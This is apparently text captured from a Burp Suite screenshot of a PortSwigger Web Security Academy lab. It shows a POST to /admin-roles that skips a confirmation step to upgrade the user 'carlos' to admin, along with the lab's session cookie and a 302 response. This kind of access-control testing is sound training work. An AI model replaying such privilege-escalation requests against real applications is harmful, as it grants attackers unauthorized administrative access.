 3189 https://0a78005e0443b29e807c4e1700630... GET /admin 200 3497 HTML Multi-step process with n
3188 https://0a78005e0443b29e807c4e1700630... POST /admin-roles ✓ 302 86
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a78005e0443b29e807c4e170063004c.web-security-academy.net
3 Cookie: session=4Tv0NNnNTrGFvtvxG2DZhPLIMfk8SpjK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a78005e0443b29e807c4e170063004c.web-security-academy.net
11 Referer: https://0a78005e0443b29e807c4e170063004c.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Admin Session Cookie
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6